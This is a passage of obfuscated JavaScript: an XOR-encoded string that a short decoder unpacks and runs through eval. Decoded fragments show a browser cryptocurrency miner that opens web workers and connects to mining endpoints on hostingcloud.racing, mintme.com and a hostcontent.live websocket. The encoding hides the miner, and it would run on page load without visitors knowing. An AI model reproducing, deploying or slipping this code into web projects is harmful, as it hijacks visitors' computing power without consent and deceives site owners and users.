dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aaA\x19oXY\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1e^`Nh^et\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x15^Lt}KB\x1e\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)